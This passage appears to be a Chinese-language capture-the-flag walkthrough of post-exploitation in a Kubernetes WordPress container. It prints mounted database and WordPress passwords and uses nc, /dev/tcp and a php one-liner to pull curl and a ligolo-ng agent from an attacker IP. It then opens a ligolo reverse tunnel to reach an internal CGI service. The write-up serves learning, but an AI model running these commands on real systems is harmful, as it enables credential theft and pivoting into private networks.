
看了一下環境變量,看到一大串東西:
$ env看起來是在 kubernetes 的容器中,而且有很多 tcp的字樣,那就嘗試 grep 一下:
$ env | grep tcp | sort
BETA_VINO_WP_MARIADB_PORT=tcp://10.43.147.82:3306
BETA_VINO_WP_MARIADB_PORT_3306_TCP=tcp://10.43.147.82:3306
BETA_VINO_WP_MARIADB_PORT_3306_TCP_PROTO=tcp
BETA_VINO_WP_WORDPRESS_PORT=tcp://10.43.61.204:80
BETA_VINO_WP_WORDPRESS_PORT_443_TCP=tcp://10.43.61.204:443
BETA_VINO_WP_WORDPRESS_PORT_443_TCP_PROTO=tcp
BETA_VINO_WP_WORDPRESS_PORT_80_TCP=tcp://10.43.61.204:80
BETA_VINO_WP_WORDPRESS_PORT_80_TCP_PROTO=tcp
KUBERNETES_PORT=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcp
LEGACY_INTRANET_SERVICE_PORT=tcp://10.43.2.241:5000
LEGACY_INTRANET_SERVICE_PORT_5000_TCP=tcp://10.43.2.241:5000
LEGACY_INTRANET_SERVICE_PORT_5000_TCP_PROTO=tcp
WP_NGINX_SERVICE_PORT=tcp://10.43.4.242:80
WP_NGINX_SERVICE_PORT_80_TCP=tcp://10.43.4.242:80
WP_NGINX_SERVICE_PORT_80_TCP_PROTO=tcp從上面的結果中可以看到有五個容器在同一個 pod 中,其中看名字不難猜到當前在 BETA_VINO_WP_WORDPRESS。

然後看了一下根目錄:
得到數據庫的密碼:
$ tail *
==> mariadb-password <==
sW5sp4spa3u7RLyetrekE4oS
==> mariadb-root-password <==
sW5sp4syetre32828383kE4oS
==> wordpress-password <==
O8F7KR5zGi在上面的池中看到有一個 LEGACY_INTRANET_SERVICE:
LEGACY_INTRANET_SERVICE_PORT=tcp://10.43.2.241:5000 LEGACY_INTRANET_SERVICE_PORT_5000_TCP=tcp://10.43.2.241:5000 LEGACY_INTRANET_SERVICE_PORT_5000_TCP_PROTO=tcp

Using bash pip to transfer the file

由於當前的容器沒有 wget 和 curl,可以在這裏下載一個靜態的 curl ,然後傳到對面。
這裏推薦使用最傳統的 bash 管道來傳遞文件,因爲他非常適用於大多數情況。
首先使用 nc 開啓一個端口,一旦連接進來了就把curl的文件發送過去:
$ wget https://github.com/moparisthebest/static-curl/releases/download/v8.11.0/curl-amd64
$ cat curl-amd64 | nc -lvnp 5555然後使用bash 的管道來傳輸:

$ cat > curl < /dev/tcp/10.10.16.17/5555但是這樣傳輸完文件並不會自動停止(因爲 nc 并不會自動的停止請求),所以需要等一分鐘就按 ctrl + c 停掉發送端的 nc:
這樣文件就傳送過去了:

$ ls -lah curl
$ chmod +x ./curl

$ ./curl -h當然由於有PHP,所以也可以使用 php 來傳輸文件:
php -r "file_put_contents('curl', file_get_contents('http://10.10.16.16:8888/curl'));"Using Curl to found LEGACY_INTRANET_SERVICE website

有了 curl后,就嘗試看一下LEGACY_INTRANET_SERVICE是不是有東西:
$ ./curl 10.43.2.241:5000
好像真的有東西,因爲看到裏面有一句話:
This system still includes legacy CGI support. Cluster misconfiguration may likely expose internal scripts.
Setting up ligolo tunnel


那就來搭建一個 ligolo tunnel ,使用和上面的 curl 相同的方法傳遞 ligolo:
$ cat agent | nc -lvnp 6666
$ cat > agent < /dev/tcp/10.10.16.17/6666然後連接到服務器:
$ sudo ./proxy -selfcert -laddr 0.0.0.0:7777
$ ./agent -connect 10.10.16.17:7777 -ignore-cert -retry新建一個 interface 并且把 10.43.2.241 的ip增加到路由:
ligolo-ng » ifcreate --name manesec ligolo-ng » route_add --name manesec --route 10.43.2.241/32 ligolo-ng » session [Agent : Unknown@beta-vino-wp-wordpress-58c6758447-ddx42] » start --tun manesec
